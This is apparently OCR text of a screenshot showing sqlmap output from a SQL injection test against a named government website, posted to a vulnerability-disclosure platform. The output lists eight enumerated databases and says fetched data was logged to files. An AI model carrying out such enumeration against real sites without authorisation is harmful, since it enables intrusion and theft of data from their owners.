 C:\Windows\system32\cmd.exe
[19:36:00] [INFO] retrieved: master
[19:36:00] [INFO] retrieved: model
[19:36:01] [INFO] retrieved: msdb
[19:36:01] [INFO] retrieved: ReportServer
[19:36:01] [INFO] retrieved: ReportServerTempDB
[19:36:02] [INFO] retrieved: tempdb
[19:36:02] [INFO] retrieved: xzsp_jizexian
available databases [8]:
[*] dzjc_jizexian
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xzsp_jizexian
[19:36:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[19:36:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:36:02] [INFO] fetched data logged to text files under 'D:\Tools\tools\??\Sql
Map\Bin\output\www.jzxdzjc.gov.cn'
[*] shutting down at 19:36:02
[root@Hacker~]# Sqlmap
www.wooyun.org